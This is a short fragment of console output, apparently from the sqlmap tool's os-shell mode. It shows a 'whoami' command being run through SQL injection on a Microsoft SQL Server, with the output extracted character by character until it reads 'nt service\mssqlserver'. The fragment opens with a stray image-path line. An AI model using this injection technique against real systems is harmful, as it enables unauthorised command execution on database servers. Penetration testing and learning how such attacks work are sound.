 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[11:23:53] [INFO] used SQL query returns 1 entry
[11:23:54] [INFO] retrieved: 2
[11:24:03] [INFO] retrieved: nt s
[11:25:08] [ERROR] invalid character detected. retrying..
[11:25:08] [WARNING] increasing time delay to 3 seconds
ervice\mssqlserver
[11:29:09] [INFO] retrieved:
command standard output: 'nt service\mssqlserver'